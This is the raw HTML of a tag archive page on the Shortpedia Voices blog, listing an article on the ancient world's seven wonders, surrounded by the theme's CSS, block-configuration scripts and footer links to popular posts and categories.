        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_ee9" data-td_block_id="tdi_33_ee9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_ee9" data-td_block_id="tdi_33_ee9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Seven wonders name</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: seven wonders name</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/seven-wonders-of-ancient-world/" rel="bookmark" class="td-image-wrap " title="Ancient World’s Top Seven Wonders That You Should Know About" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ancient World’s Top Seven Wonders That You Should Know About" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Hanging-Gardens-Babylon.jpg"  width="213" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/seven-wonders-of-ancient-world/" rel="bookmark" title="Ancient World’s Top Seven Wonders That You Should Know About">Ancient World’s Top Seven Wonders That You Should Know About</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://voices.shortpedia.com/author/prajjval-tripathi/">Prajjval</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-27T18:31:41+05:30" >April 27, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40_9d8 td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_40_9d8" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_40_9d8 = new tdBlock();
block_tdi_40_9d8.id = "tdi_40_9d8";
block_tdi_40_9d8.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40_9d8","tdc_css_class":"tdi_40_9d8","tdc_css_class_style":"tdi_40_9d8_rand_style"}';
block_tdi_40_9d8.td_column_number = "1";
block_tdi_40_9d8.block_type = "td_block_7";
block_tdi_40_9d8.post_count = "3";
block_tdi_40_9d8.found_posts = "4101";
block_tdi_40_9d8.header_color = "";
block_tdi_40_9d8.ajax_pagination_infinite_stop = "";
block_tdi_40_9d8.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_40_9d8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_40_9d8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_41_4a6 widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_41_4a6" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69794619ebc16
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
